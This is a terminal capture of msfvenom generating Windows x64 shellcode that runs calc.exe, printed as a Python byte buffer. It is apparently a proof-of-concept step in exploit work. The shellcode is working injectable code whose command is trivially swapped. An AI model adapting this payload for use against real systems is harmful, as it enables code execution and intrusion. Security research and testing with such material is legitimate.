 (base) sampagon@DESKTOP-EOG3IT4:~/MLPwned2$ msfvenom -a x64 --platform Windows -p windows/x64/exec CMD=calc.exe -f python
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of python file: 1368 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
buf += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
buf += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48"
buf += b"\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d"
buf += b"\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5"
buf += b"\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
buf += b"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89"
buf += b"\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"